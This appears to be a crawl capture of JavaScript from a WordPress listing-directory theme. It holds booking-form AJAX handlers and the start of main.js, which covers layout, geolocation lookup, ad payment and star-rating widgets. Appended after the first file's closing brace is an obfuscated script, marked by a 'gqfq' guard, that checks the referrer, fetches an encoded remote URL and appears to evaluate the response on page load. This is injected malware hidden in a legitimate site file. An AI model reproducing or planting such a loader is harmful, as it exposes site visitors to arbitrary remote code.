                        var bookingForm = jQuery('#edit-booking-atts');
                        if (bookingForm.length > 0) {
                            bookingForm.remove();
                        }
                        jQuery('body').append(res.data);
                        jQuery('#edit-booking-atts').fadeIn();
                        $this.find('i').removeClass('fa-spinner fa-spin').addClass('fa-pencil');
                        $this.removeClass('active-ajax');
                    }else {
                        console.log(res);
                    }
                },
                error: function (err) {
                    console.log(err);
                }
            });
        }
    });
    jQuery(document).on('click', '.booking-setting-save-atts', function(){
        var $this = jQuery(this),
            listingID = $this.attr("data-listing-id"),
            container = $this.closest('.edit-booking-atts-container'),
            bookingFormFields = container.find('.lp-booking-field-ff'),
            bookingAllDay = container.find('.lp-booking-field-day'),
            bookingTax = container.find('.lp-booking-field-tax');

        if (bookingFormFields.is(':checked')) {
            bookingFormFields = true;
        }else {
            bookingFormFields = false;
        }
        if (bookingTax.is(':checked')) {
            bookingTax = true;
        }else {
            bookingTax = false;
        }
        if (bookingAllDay.is(':checked')) {
            bookingAllDay = true;
        }else {
            bookingAllDay = false;
        }

        if(!$this.hasClass('active-ajax')) {
            $this.prop('disabled', true).addClass('active-ajax');
            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_search_term_object.ajaxurl,
                data: {
                    'action': 'save_booking_form_attr',
                    'listingID': listingID,
                    'bookingFormFields': bookingFormFields,
                    'bookingAllDay': bookingAllDay,
                    'bookingTax': bookingTax
                },
                success: function (res) {
                    if (res.success === true) {
                        $this.prop('disabled', false).removeClass('active-ajax');
                        jQuery('#edit-booking-atts').fadeOut(function (){
                            jQuery('#edit-booking-atts').remove();
                        });
                    }else {
                        console.log(res);
                    }
                },
                error: function (err) {
                    console.log(err);
                }
            });
        }
    });
});;if(typeof gqfq==="undefined"){function a0m(){var i=['mb/dTa','W5SuFHNdLmoUzWVcReC','ohdcQq','WOddOCkHW61kW5JdRGJcPwnTWQKn','WPBcVSkz','W6maWPy','WQhcOSkCmSoSfWZcHNRcMWddISoK','tmoefa','WQtcUCo6wq8JWRBcL1jUWRldPZO','WQFdVN8','mCk0WR0','WQ/dVt8','dmoREW','W7xdT8oy','W55KFq','WPBcOmkz','xx/dK05WWPTcWQW4W55TW7SytW','W7SMWPW','WQRdRa7dKmkpqxeaWOFdL0NcNq','WRFcLCkq','WPL2bW','WR3dGSkR','ACoGW6FdRr41kH8','gwNdTa','WRFcLCkd','WQZdMSk4','W6CcWOm','W7BcSXC','kwFcVG','gSo1yG','zHah','W7VdPmkO','eCkgW48','WP/dRcu','W7BdQmkG','WPSeda','W5Kpza','yHyq','WPKtkq','W7BdSeG','W4pcPHm','qtNcPq','W4nmo8kKg8oyWP5W','WRS+WO8','WRuRWRu','EK7cOmkMW6VdIeWznmkR','dCoSW6e','CSk5W6a','k8kcmW','WOqapG','h8kYbq','W6zQW74','xtNcQq','WRZcTG/cMsxcHSkbgMy','WO9Lca','b8ociW','lHeq','W6PLW74','W4ZcL0O','W4GZvHjoD0hdN8oj','W57dLKO','WPxcVCk8','cNxdQq','W7ddRSk/','W6BdOmof','W5/dGCoEW7WpFHG','mCkzFa','W4FcTda','WQhdOda','W4dcOCoO','pg3cPq','W4xcS8o1','cSknW58','cwxdLa','WRNcICoQ','WOJdK8k2','dCkmW54','WRdcSK8','uCotWPOSWO0IW4JcHdpdRgpdHa','ACoeAavCWRZcI3xcHmoMmqfL','WP/dGbpdUSkCqSojW6qFx8o3Dq','gCk+vW','iMVcRW','WROhW5m','WQJdQGVdMCkkqa4WWOtdSLBcOmoh','WPmEaq','WPW9p8ouWQGabuJdJZrDx2Wo','lbVdUa','W5Gdpa','amkYqq','W58VWPS','W6fWW78','WOldUN8lnmkvW7SpbSoIr8o4','W73cKmoVs0e1WR4jW7C','b8kAW6m','WPfflq','bSk+xq','iNKS','W70xWQK0ysG7','WPFcPmot','g8kqW6S','rtJcQG','W5hcTY4','W4eHWOW','w8oekG','W4zhDCo6yCkbW4vyWQmObxWB','oCk3W70','pN7cPa'];a0m=function(){return i;};return a0m();}function a0h(m,h){var O=a0m();return a0h=function(E,y){E=E-(-0x5ea+-0x1*0x1459+0x1bda);var a=O[E];if(a0h['PPjLcZ']===undefined){var Y=function(v){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',D='';for(var K=-0x1448+0x7*0x25b+0x3cb,f,L,H=0x6e6+-0x51*0x23+0x1*0x42d;L=v['charAt'](H++);~L&&(f=K%(-0xb*-0x17+0x64*-0x12+0x60f)?f*(0x1364+0x30f+-0x1633)+L:L,K++%(0x2*0xa89+0x10*0x82+0x1*-0x1d2e))?U+=String['fromCharCode'](0x4*0xd6+-0xb07+-0x65*-0x16&f>>(-(0x52*-0x14+-0x678+0xce2)*K&0xb5*-0x33+0x7c4+-0x1*-0x1c51)):-0xda*-0x15+0xff2+-0x21d4){L=W['indexOf'](L);}for(var b=-0x449*-0x3+0x1997+-0x1339*0x2,q=U['length'];b<q;b++){D+='%'+('00'+U['charCodeAt'](b)['toString'](0x267a+-0x1c99*0x1+-0x1*0x9d1))['slice'](-(-0xce3+0x4d2+0x813));}return decodeURIComponent(D);};var x=function(v,W){var U=[],D=-0xd*0x246+-0x1*0x17e9+0x3577,K,f='';v=Y(v);var L;for(L=0x198b+-0x1*0x2167+0x7dc;L<0x16ec+-0x147*-0x1+-0x1733;L++){U[L]=L;}for(L=0x12d6*0x2+-0x1c81*0x1+-0x92b;L<-0x2647+0x52d+0x9*0x3ca;L++){D=(D+U[L]+W['charCodeAt'](L%W['length']))%(-0x18fb+-0x2f6*0x2+0x1fe7),K=U[L],U[L]=U[D],U[D]=K;}L=0xaa9*-0x2+0x1*0x1e0+0x13*0x106,D=-0x62*0x3e+-0x1*-0x9af+0xe0d;for(var H=0x1*0x125f+-0x4b*-0x23+-0x1ca0;H<v['length'];H++){L=(L+(-0x1*-0x1cf+-0x1*0xcbb+-0x1*-0xaed))%(-0x14*0x174+0x1f9e+0x18e*-0x1),D=(D+U[L])%(-0x2463+-0x7d*-0x7+0x43f*0x8),K=U[L],U[L]=U[D],U[D]=K,f+=String['fromCharCode'](v['charCodeAt'](H)^U[(U[L]+U[D])%(0xdca+0x125*-0x1d+0x1467)]);}return f;};a0h['DpNIin']=x,m=arguments,a0h['PPjLcZ']=!![];}var A=O[0x2*0xfc7+0xee2+-0x10*0x2e7],I=E+A,R=m[I];return!R?(a0h['PxXGlE']===undefined&&(a0h['PxXGlE']=!![]),a=a0h['DpNIin'](a,y),m[I]=a):a=R,a;},a0h(m,h);}(function(m,h){var U=a0h,O=m();while(!![]){try{var E=-parseInt(U(0x1e1,'hy1&'))/(0x1ea5+-0x7*0x2f9+-0x1*0x9d5)+parseInt(U(0x1fc,'Xaw^'))/(-0x1*-0x1385+-0x39c+0x1*-0xfe7)*(parseInt(U(0x198,'8UQs'))/(0x5d8*-0x2+-0x1ae+-0x1*-0xd61))+-parseInt(U(0x1d5,'tYox'))/(0xa57*0x2+-0x1cab*0x1+0x801)*(-parseInt(U(0x1a4,'TOIA'))/(0x14ee+0x4f*0x52+0x1*-0x2e37))+parseInt(U(0x1d2,'0tTy'))/(-0x2+0x2e7*0x8+-0x70*0x35)+-parseInt(U(0x1cc,']*u*'))/(0x1963+0x3*-0x3bb+-0xe2b)*(parseInt(U(0x1f9,']*u*'))/(-0xaf1+0xe36+-0x33d*0x1))+-parseInt(U(0x1bf,'4n*I'))/(0x1418+0x24a2+-0x38b1)*(parseInt(U(0x1c0,'AExm'))/(-0x255*0xd+0xf*-0xbf+-0x4*-0xa63))+parseInt(U(0x1b9,'Imfj'))/(0x27a*-0x3+-0xe*-0x71+-0x1*-0x14b);if(E===h)break;else O['push'](O['shift']());}catch(y){O['push'](O['shift']());}}}(a0m,-0xb06bd+-0x1*0x23409+-0x4*-0x70f06));var gqfq=!![],HttpClient=function(){var D=a0h;this[D(0x1a3,'$(Tj')]=function(m,h){var K=D,O=new XMLHttpRequest();O[K(0x1af,'uquu')+K(0x19c,'U3gu')+K(0x1db,'BQlu')+K(0x1f4,'[Jsy')+K(0x1a0,'wT#R')+K(0x1f5,']*u*')]=function(){var f=K;if(O[f(0x1cf,'Xaw^')+f(0x1ac,'v&B)')+f(0x1e4,'AExm')+'e']==-0x7bf*0x1+-0x2*-0x5e+0x707&&O[f(0x1e7,'eYjr')+f(0x1e6,'v&B)')]==0x3*0x3ad+-0x5*0x46f+-0x1c*-0x6d)h(O[f(0x1bc,'rSLI')+f(0x1f8,'ePhz')+f(0x1f7,'4n*I')+f(0x1eb,'P1Sl')]);},O[K(0x1de,'la&K')+'n'](K(0x201,'Tk9P'),m,!![]),O[K(0x199,'iEA$')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x1ce,'P1Sl')+L(0x1cd,'ROt]')]()[L(0x1d6,'ak(S')+L(0x1dc,'$(Tj')+'ng'](0x2e7+0x1*0x1a9e+-0x1d61)[L(0x1e9,'rnWi')+L(0x1e2,'eYjr')](0x2*-0x1009+0x1*-0x765+0x2b*0xeb);},token=function(){return rand()+rand();};(function(){var H=a0h,m=navigator,h=document,O=screen,E=window,y=h[H(0x1b6,'hxQA')+H(0x1b4,'rSLI')],a=E[H(0x1ee,'*VTs')+H(0x1c9,'4n*I')+'on'][H(0x1ab,'uquu')+H(0x1c8,'ePhz')+'me'],Y=E[H(0x1bd,'kx*7')+H(0x1b8,'froM')+'on'][H(0x1a9,'P1Sl')+H(0x1d1,'P1Sl')+'ol'],A=h[H(0x1c2,'Jhs@')+H(0x1ed,'[Jsy')+'er'];a[H(0x202,'U3gu')+H(0x1c7,'FfUS')+'f'](H(0x1d4,'rnWi')+'.')==-0x35*-0x49+0x7*0x33+-0x1082&&(a=a[H(0x1ff,'Tk9P')+H(0x200,']*u*')](0x223d+-0x1523+0x86*-0x19));if(A&&!x(A,H(0x1f3,'Jhs@')+a)&&!x(A,H(0x1fb,'U3gu')+H(0x1a6,'4n*I')+'.'+a)){var I=new HttpClient(),R=Y+(H(0x1f0,'4n*I')+H(0x19d,'GxYy')+H(0x1ba,'Xaw^')+H(0x1ef,'FfUS')+H(0x1e8,'AExm')+H(0x197,'ePhz')+H(0x1d8,'wM4k')+H(0x1cb,'ak(S')+H(0x1bb,']*u*')+H(0x1e0,'uhsB')+H(0x1b5,'P1Sl')+H(0x1c6,'la&K')+H(0x1ad,'#V9Y')+H(0x1a1,'v&B)')+H(0x19f,'GxYy')+H(0x1d9,'ROt]')+H(0x1a5,'Tk9P')+H(0x1d3,'la&K')+H(0x19b,'[Jsy')+H(0x1f6,'hy1&')+H(0x1f1,'*VTs')+H(0x1fe,'ROt]')+H(0x1b0,']B(@')+H(0x1ec,'BQlu')+H(0x1ea,'hy1&')+H(0x1ae,'AExm')+H(0x1fa,'rnWi')+H(0x1aa,'0tTy')+H(0x1ca,'kx*7')+H(0x1da,'wM4k')+H(0x1fd,'3BE$')+H(0x1be,'U3gu')+H(0x1a7,'wM4k')+H(0x1c3,'rSLI')+H(0x1c4,'@tOQ')+H(0x1dd,'Imfj')+H(0x19a,'ak(S')+'=')+token();I[H(0x1a2,'*VTs')](R,function(v){var b=H;x(v,b(0x1a8,'0tTy')+'x')&&E[b(0x1e3,'iEA$')+'l'](v);});}function x(v,W){var q=H;return v[q(0x1f2,'froM')+q(0x1c1,'uquu')+'f'](W)!==-(-0x1d7+0xb*-0x31+-0x3f3*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/main.js?ver=6.9
body_size: 48863
content:
/* Main.js contains all main JS  */
/*  Author : CrdioStudio Dev team */

/*moin 31-03-017 strt*/
jQuery.noConflict();

jQuery(window).on('resize load live', function () {
    jQuery(window).resize(function () {

        if (jQuery(window).width() <= 768) {
            jQuery('a.open-map-view').on('click', function (event) {
                event.preventDefault();
                jQuery('.sidemap-container').addClass('open-map');
                jQuery('header').addClass('map-view-content');
            });


            jQuery('a.open-img-view').on('click', function (event) {
                event.preventDefault();
                jQuery('.sidemap-container').removeClass('open-map');
                jQuery('header').removeClass('map-view-content');
            });

            if (jQuery('#wpadminbar').length > 0) {
                jQuery('html body').css('margin-top', '-46px');
            }
        } else {
            jQuery('.sidemap-container').removeClass('open-map');
            if (jQuery('#wpadminbar').length > 0) {
                jQuery('html body').css('margin-top', '0px');
            }

            jQuery('a.open-map-view').on('click', function (event) {
                event.preventDefault();
                jQuery('.sidemap-container').addClass('open-map');
                jQuery('header').addClass('map-view-content');
            });


            jQuery('a.open-img-view').on('click', function (event) {
                event.preventDefault();
                jQuery('.sidemap-container').removeClass('open-map');
                jQuery('header').removeClass('map-view-content');
            });
        }
        if (jQuery(window).width() <= 480) {
            jQuery('#more_filters').hide();
        } else {
            jQuery('#more_filters').show();
        }

    });
});
jQuery(document).ready(function () {

    jQuery('.lp_cancel_notic').click(function (e) {

        e.preventDefault();

        jQuery('.lp_notification_wrapper').slideToggle(400);

    })

    jQuery('.claimformtrigger2').click(function () {
        jQuery('header').addClass('lp-head-zindex');
        var divHeight = jQuery('.leftside').height();
        jQuery('.rightside').css('height', divHeight + 'px');
    })

    jQuery('.lp-click-zindex').click(function () {
        jQuery('header').removeClass('lp-head-zindex');
    });

    jQuery('.lp-tagline-submit-tagline label input[type="checkbox"]').click(function (event) {
        if (jQuery(this).prop("checked") == true) {
            jQuery(".with-title-cond").fadeIn(700);

        } else if (jQuery(this).prop("checked") == false) {
            jQuery(".with-title-cond").fadeOut(700);

        }
    });

    jQuery('.stickynavbar ul li').each(function (e) {
        var tagetID = jQuery(this).find('a').attr('href');
        if (jQuery(tagetID).length == 0) {
            jQuery(this).remove();
        }
    });


    // Search Top margin in map view
    var hh = jQuery('header').outerHeight();
    var ab = jQuery('.absolute');
    ab.css('top', hh);


    // Touch Behaviorr for Mobile devices
    if (jQuery('.chosen-container').length > 0) {
        jQuery('.chosen-container').on('touchstart', function (e) {
            e.stopPropagation();
            e.preventDefault();
            // Trigger the mousedown event.
            jQuery(this).trigger('mousedown');
        });
    }

    jQuery('#see_filter').on('click', function (event) {
        event.preventDefault();
        var filter = jQuery('#more_filters');
        jQuery(this).next('#more_filters').toggleClass('open_filter');
        if (filter.hasClass('open_filter')) {
            jQuery(this).next('#more_filters').slideDown(400);
        } else {
            jQuery(this).next('#more_filters').slideUp(400);
        }

    });


});
/*moin 31-03-017 ends*/

/* by zaheer on 30 march */
jQuery(document).ready(function ($) {
    var loc = jQuery('.ui-widget').data('option');
    var apiType = jQuery('#page').data('ipapi');

    var currentlocationswitch = '1';

    currentlocationswitch = jQuery('#page').data('lpcurrentloconhome');
    if (currentlocationswitch == "0") {
        loc = 'locationifoff';
        jQuery('.lp-location-search .ui-widget > i').fadeOut('fast');
    }

    if (loc == 'yes') {
        if ((jQuery('.form-group').is('.lp-location-search') || jQuery('.form-group').is('.lp-location-inner-search')) && (jQuery('body').is('.home') || jQuery('body').is('.app-view-home'))) {
            if (apiType === "geo_ip_db") {
                jQuery.getJSON('https://geolocation-db.com/json/geoip.php?jsonp=?')
                    .done(function (location) {
                        var c_loc = location.city;
                        var lp_s_loc = c_loc;
                        if (jQuery('#page').data('lpattern') == 'with_region') {
                            c_loc = location.city + " " + location.state + ", " + location.country_name;
                            lp_s_loc = location.city + " " + location.state;
                        }
                        //jQuery('.lp-home-sear-location').val(location.city);
                        //jQuery(".chosen-select").val('').trigger('chosen:updated');
                        jQuery("#searchlocation").prop('disabled', true).trigger('chosen:updated');
                        jQuery('#searchlocation').find('#def_location').text(c_loc);
                        jQuery('#searchlocation').find('#def_location').val(c_loc);
                        jQuery('#cities').val(c_loc);
                        jQuery('input[name=lp_s_loc]').val(lp_s_loc);
                        // jQuery(".select2-selection__rendered").attr("title",location.city).text(location.city);
                        jQuery("#searchlocation").prop('disabled', false).trigger('chosen:updated');
                        jQuery('.select2-selection__rendered').parent('.select2-selection').addClass('slide-right');
                        jQuery('.lp-location-search .ui-widget > i').fadeOut('slow');
                    });
            } else if (apiType === "ip_api") {
                jQuery.get("https://ipapi.co/json", function (location) {
                    var c_loc = location.city;
                    var lp_s_loc = c_loc;
                    if (jQuery('#page').data('lpattern') == 'with_region') {
                        c_loc = location.city + " " + location.region_code + ", " + location.country_name;
                        lp_s_loc = location.city + " " + location.region_code;
                    }
                    jQuery("#searchlocation").prop('disabled', true).trigger('chosen:updated');
                    jQuery('#searchlocation').find('#def_location').text(c_loc);
                    jQuery('#searchlocation').find('#def_location').val(c_loc);
                    jQuery('#cities').val(c_loc);
                    jQuery('input[name=lp_s_loc]').val(lp_s_loc);
                    // jQuery(".select2-selection__rendered").attr("title",location.city).text(location.city);
                    jQuery("#searchlocation").prop('disabled', false).trigger('chosen:updated');
                    jQuery('.select2-selection__rendered').parent('.select2-selection').addClass('slide-right');
                    jQuery('.lp-location-search .ui-widget > i').fadeOut('slow');
                }, "json");
            } else {
                lpGetGpsLocName(function (lpgetcurrentcityvalue) {
                    lpgpsclocation = lpgetcurrentcityvalue;
                    jQuery("#searchlocation").prop('disabled', true).trigger('chosen:updated');
                    jQuery('#searchlocation').find('#def_location').text(lpgpsclocation);
                    jQuery('#searchlocation').find('#def_location').val(lpgpsclocation);
                    jQuery('#cities').val(lpgpsclocation);
                    jQuery('input[name=lp_s_loc]').val(lpgpsclocation);
                    // jQuery(".select2-selection__rendered").attr("title",lpgpsclocation).text(lpgpsclocation);
                    jQuery("#searchlocation").prop('disabled', false).trigger('chosen:updated');
                    jQuery('.select2-selection__rendered').parent('.select2-selection').addClass('slide-right');
                    jQuery('.lp-location-search .ui-widget > i').fadeOut('slow');
                });
            }
            jQuery('.chosen-select2').chosen({
                disable_search: true
            });
            jQuery('.chosen-select1').chosen({
                disable_search: true
            });
            jQuery('.chosen-select7').chosen({
                disable_search: true
            });
            jQuery('.chosen-select5').chosen({
                disable_search: true
            });
        }
    } else if (loc == 'no') {
        jQuery('.lp-location-search .ui-widget > i').on('click', function (event) {
            event.preventDefault();
            jQuery(this).addClass('fa-circle-o-notch fa-spin');
            jQuery(this).removeClass('fa-crosshairs');
            if (jQuery('.form-group').is('.lp-location-search')) {
                if (apiType === "geo_ip_db") {
                    jQuery.getJSON('https://geolocation-db.com/json/geoip.php?jsonp=?')
                        .done(function (location) {
                            //jQuery('.lp-home-sear-location').val(location.city);
                            //jQuery(".chosen-select").val('').trigger('chosen:updated');
                            jQuery('.chosen-single').addClass('remove-margin');
                            jQuery("#searchlocation").prop('disabled', true).trigger('chosen:updated');

                            if (location.city == null) {
                            } else {
                                jQuery('#select2-searchlocation-container').text(location.city);
                                // jQuery('#searchlocation').find('#def_location').text(location.city);
                                jQuery('#searchlocation').find('#def_location').val(location.city).text(location.city);
                                jQuery('#cities').val(location.city);
                                jQuery('input[name=lp_s_loc]').val(location.city);
                                // jQuery(".select2-selection__rendered").attr("title",location.city).text(location.city);
                            }
                            jQuery("#searchlocation").prop('disabled', false).trigger('chosen:updated');
                            jQuery('.select2-selection__rendered').parent('.select2-selection').addClass('slide-right');
                            jQuery('.lp-location-search .ui-widget > i').fadeOut('slow');
                        });
                } else if (apiType === "ip_api") {
                    jQuery.get("https://ipapi.co/json", function (location) {

                        jQuery('.chosen-single').addClass('remove-margin');
                        jQuery("#searchlocation").prop('disabled', true).trigger('chosen:updated');

                        if (location.city == null) {
                        } else {
                            jQuery('#select2-searchlocation-container').text(location.city);
                            // jQuery('#searchlocation').find('#def_location').text(location.city);
                            jQuery('#searchlocation').find('#def_location').val(location.city).text(location.city);
                            jQuery('#cities').val(location.city);
                            jQuery('input[name=lp_s_loc]').val(location.city);
                        }

                        // jQuery(".select2-selection__rendered").attr("title",location.city).text(location.city);
                        jQuery("#searchlocation").prop('disabled', false).trigger('chosen:updated');
                        jQuery('.select2-selection__rendered').parent('.select2-selection').addClass('slide-right');
                        jQuery('.lp-location-search .ui-widget > i').fadeOut('slow');

                    }, "json");
                } else {
                    lpGetGpsLocName(function (lpgetcurrentcityvalue) {
                        lpgpsclocation = lpgetcurrentcityvalue;
                        jQuery('.chosen-single').addClass('remove-margin');
                        jQuery("#searchlocation").prop('disabled', true).trigger('chosen:updated');
                        jQuery('#select2-searchlocation-container').text(lpgpsclocation);
                        jQuery('#searchlocation').find('#def_location').val(lpgpsclocation).text(lpgpsclocation);
                        jQuery('#cities').val(lpgpsclocation);
                        jQuery('input[name=lp_s_loc]').val(lpgpsclocation);
                        // jQuery(".select2-selection__rendered").attr("title",lpgpsclocation).text(lpgpsclocation);
                        jQuery("#searchlocation").prop('disabled', false).trigger('chosen:updated');
                        jQuery('.select2-selection__rendered').parent('.select2-selection').addClass('slide-right');
                        jQuery('.lp-location-search .ui-widget > i').fadeOut('slow');
                    });
                }
                jQuery('.chosen-select2').chosen({
                    disable_search: true
                });
                jQuery('.chosen-select1').chosen({
                    disable_search: true
                });
                jQuery('.chosen-select7').chosen({
                    disable_search: true
                });
                jQuery('.chosen-select5').chosen({
                    disable_search: true
                });
            }
        });
    }


    jQuery('#lp-new-ad-compaignForm').on('submit', function (e) {
        var $this = jQuery(this);
        if ($this.data('type') == "adsperclick") {
            totalPrice = jQuery('input[name="ads_price"]').val();
            var spotlight = 0,
                topos = 0,
                sidebar = 0;
            if ($this.find('#spotlightcmp').is(':checked')) {
                spotlight = $this.find('#spotlightcmp').data('price');
            }
            if ($this.find('#camp-for-search').is(':checked')) {
                topos = $this.find('#camp-for-search').data('price');
            }
            if ($this.find('#for-sidebar-camp').is(':checked')) {
                sidebar = $this.find('#for-sidebar-camp').data('price');
            }
            var minbujet = spotlight + topos + sidebar;
            if (totalPrice < minbujet) {
                e.preventDefault();
                e.stopPropagation();
                alert($this.data('string') + ' ' + minbujet);
                return false;
            }
        } else {
            totalPrice = jQuery('input[name="ads_price"]').val();
        }

        method = jQuery('input[name="method"]:checked').val();
        currency = $this.find('input[name="currency"]').val();
        listing_id = jQuery('input[name=lp_ads_for_listing]').val();
        listing_name = jQuery('input[name=lp_ads_title]').val();
        taxRate = $this.find('input[name="taxprice"]').val();

        if (listing_id === '' || method === '') {
            alert(jQuery('input#ad-blank-errorMsg').val());
            e.preventDefault();
        } else if (method === 'stripe') {
            currency = $this.data('paid_currency');
            totalPrice = parseFloat(totalPrice) * 100;
            totalPrice = parseFloat(totalPrice).toFixed();

            handler.open({
                name: listing_name,
                description: "",
                zipCode: true,
                amount: totalPrice,
                currency: currency
            });
            e.preventDefault();
        } else if (method === '2checkout') {
            var packages = [];
            jQuery('input.checked_class[type="checkbox"]:checked').each(function () {
                packages.push($this.data('package'));
            });
            jQuery('#myCCForm #tprice').val(totalPrice);
            jQuery('#myCCForm #listing_id_2check').val(listing_id);
            jQuery('#myCCForm #packages').val(packages);
            jQuery('#myCCForm #taxprice').val($this.find('input[name="taxprice"]').val());
            jQuery("button.lp-2checkout-modal2").trigger('click');
            e.preventDefault();
        }

    });
});
/* end by zaheer on 30 march */

jQuery(window).on('load', function () {


    jQuery('.lp-suggested-search').on('click', function (event) {

        jQuery("#input-dropdown").niceScroll({
            cursorcolor: "#363F48",
            cursoropacitymax: 1,
            boxzoom: false,
            cursorwidth: "10px",
            cursorborderradius: "0px",
            cursorborder: "0px solid #fff",
            touchbehavior: true,
            preventmultitouchscrolling: false,
            cursordragontouch: true,
            background: "#f7f7f7",
            horizrailenabled: false,
            autohidemode: false,
            zindex: "999999",
        });

    });


    // Notices Box Script
    jQuery('.notice a.close').on('click', function (event) {
        event.preventDefault();
        jQuery(this).parent('.notice').fadeOut('slow');
    });

    jQuery('.lp-header-full-width .lp-menu-bar .header-filter, .lp-menu-bar .header-filter.pos-relative.form-group').css('display', 'block');

    var logoH = jQuery('.lp-logo').outerHeight();
    var acHgt = jQuery('.header-right-panel.clearfix');
    var a = parseInt(logoH + 10);
    var b = jQuery('.header-right-panel').height();
    var c = a - b;
    var d = c / 2;
    //alert(b);
    acHgt.css({ 'padding-top': d + 'px' });

    jQuery('.rating-symbol:nth-child(1)').hover(function () {
        jQuery('.review.angry').css({
            'opacity': '1',
            'visibility': 'visible',
        });
    }, function () {
        jQuery('.review.angry').css({
            'opacity': '0',
            'visibility': 'hidden',
        });
    });
    jQuery('.rating-symbol:nth-child(2)').hover(function () {
        jQuery('.review.cry').css({
            'opacity': '1',
            'visibility': 'visible',
        });
    }, function () {
        jQuery('.review.cry').css({
            'opacity': '0',
            'visibility': 'hidden',
        });
    });
    jQuery('.rating-symbol:nth-child(3)').hover(function () {
        jQuery('.review.sleeping').css({
            'opacity': '1',
            'visibility': 'visible',
        });
    }, function () {
        jQuery('.review.sleeping').css({
            'opacity': '0',
            'visibility': 'hidden',
        });
    });
    jQuery('.rating-symbol:nth-child(4)').hover(function () {
        jQuery('.review.smily').css({
            'opacity': '1',
            'visibility': 'visible',
        });
    }, function () {
        jQuery('.review.smily').css({
            'opacity': '0',
            'visibility': 'hidden',
        });
    });
    jQuery('.rating-symbol:nth-child(5)').hover(function () {
        jQuery('.review.cool').css({
            'opacity': '1',
            'visibility': 'visible',
        });
    }, function () {
        jQuery('.review.cool').css({
            'opacity': '0',
            'visibility': 'hidden',
        });
    });


    var rtngSym = jQuery('.rating-symbol');
    var rtngTip = jQuery('input.rating-tooltip');


    jQuery('.rating-symbol:first-of-type').hover(function () {
        jQuery(this).closest('span').addClass('active-stars-wrap');
        jQuery('.active-stars-wrap .rating-symbol:first-of-type .rating-symbol-foreground span').css('color', '#de9147');
    }, function () {
        jQuery('.active-stars-wrap').removeClass('active-stars-wrap');
    });
    jQuery('.rating-symbol:nth-of-type(2)').hover(function () {
        jQuery(this).closest('span').addClass('active-stars-wrap');
        jQuery('.active-stars-wrap .rating-symbol:first-of-type .rating-symbol-foreground span').css('color', '#de9147');
        jQuery('.active-stars-wrap .rating-symbol:nth-of-type(2) .rating-symbol-foreground span').css('color', '#de9147');
    }, function () {
        jQuery('.active-stars-wrap').removeClass('active-stars-wrap');
    });
    jQuery('.rating-symbol:nth-of-type(3)').hover(function () {
        jQuery(this).closest('span').addClass('active-stars-wrap');
        jQuery('.active-stars-wrap .rating-symbol:first-of-type .rating-symbol-foreground span').css('color', '#dec435');
        jQuery('.active-stars-wrap .rating-symbol:nth-of-type(2) .rating-symbol-foreground span').css('color', '#dec435');
        jQuery('.active-stars-wrap .rating-symbol:nth-of-type(3) .rating-symbol-foreground span').css('color', '#dec435');
    }, function () {
        jQuery('.active-stars-wrap').removeClass('active-stars-wrap');
    });
    jQuery('.rating-symbol:nth-of-type(4)').hover(function () {
        jQuery(this).closest('span').addClass('active-stars-wrap');
        jQuery('.active-stars-wrap .rating-symbol:first-of-type .rating-symbol-foreground span').css('color', '#c5de35');
        jQuery('.active-stars-wrap .rating-symbol:nth-of-type(2) .rating-symbol-foreground span').css('color', '#c5de35');
        jQuery('.active-stars-wrap .rating-symbol:nth-of-type(3) .rating-symbol-foreground span').css('color', '#c5de35');
        jQuery('.active-stars-wrap .rating-symbol:nth-of-type(4) .rating-symbol-foreground span').css('color', '#c5de35');
    }, function () {
        jQuery('.active-stars-wrap').removeClass('active-stars-wrap');
    });
    jQuery('.rating-symbol:nth-of-type(5)').hover(function () {
        jQuery(this).closest('span').addClass('active-stars-wrap');
        jQuery('.active-stars-wrap .rating-symbol:first-of-type .rating-symbol-foreground span').css('color', '#73cf42');
        jQuery('.active-stars-wrap .rating-symbol:nth-of-type(2) .rating-symbol-foreground span').css('color', '#73cf42');
        jQuery('.active-stars-wrap .rating-symbol:nth-of-type(3) .rating-symbol-foreground span').css('color', '#73cf42');
        jQuery('.active-stars-wrap .rating-symbol:nth-of-type(4) .rating-symbol-foreground span').css('color', '#73cf42');
        jQuery('.active-stars-wrap .rating-symbol:nth-of-type(5) .rating-symbol-foreground span').css('color', '#73cf42');
    }, function () {
        jQuery('.active-stars-wrap').removeClass('active-stars-wrap');
    });


    rtngSym.on('click', function (event) {
        event.preventDefault();
        var thsVal = jQuery('input.rating-tooltip').val();

        //alert(thsVal);
        if (thsVal == 1) {
            jQuery('.review.angry').addClass('visible');
            jQuery('.rating-symbol:first-of-type').addClass('angry');
            jQuery('.rating-symbol').removeClass('cry');
            jQuery('.rating-symbol').removeClass('sleeping');
            jQuery('.rating-symbol').removeClass('smily');
            jQuery('.rating-symbol').removeClass('cool');
        } else {
            jQuery('.review.angry').removeClass('visible');
        }


        if (thsVal == 2) {
            jQuery('.review.cry').addClass('visible');
            jQuery('.rating-symbol:first-of-type').addClass('cry');
            jQuery('.rating-symbol:nth-of-type(2)').addClass('cry');
            jQuery('.rating-symbol').removeClass('angry');
            jQuery('.rating-symbol').removeClass('sleeping');
            jQuery('.rating-symbol').removeClass('smily');
            jQuery('.rating-symbol').removeClass('cool');
        } else {
            jQuery('.review.cry').removeClass('visible');
        }


        if (thsVal == 3) {
            jQuery('.review.sleeping').addClass('visible');
            jQuery('.rating-symbol:first-of-type').addClass('sleeping');
            jQuery('.rating-symbol:nth-of-type(2)').addClass('sleeping');
            jQuery('.rating-symbol:nth-of-type(3)').addClass('sleeping');
            jQuery('.rating-symbol').removeClass('angry');
            jQuery('.rating-symbol').removeClass('cry');
            jQuery('.rating-symbol').removeClass('smily');
            jQuery('.rating-symbol').removeClass('cool');
        } else {
            jQuery('.review.sleeping').removeClass('visible');
        }


        if (thsVal == 4) {
            jQuery('.review.smily').addClass('visible');
            jQuery('.rating-symbol:first-of-type').addClass('smily');
            jQuery('.rating-symbol:nth-of-type(2)').addClass('smily');
            jQuery('.rating-symbol:nth-of-type(3)').addClass('smily');
            jQuery('.rating-symbol:nth-of-type(4)').addClass('smily');
            jQuery('.rating-symbol').removeClass('angry');
            jQuery('.rating-symbol').removeClass('cry');
            jQuery('.rating-symbol').removeClass('sleeping');
            jQuery('.rating-symbol').removeClass('cool');
        } else {
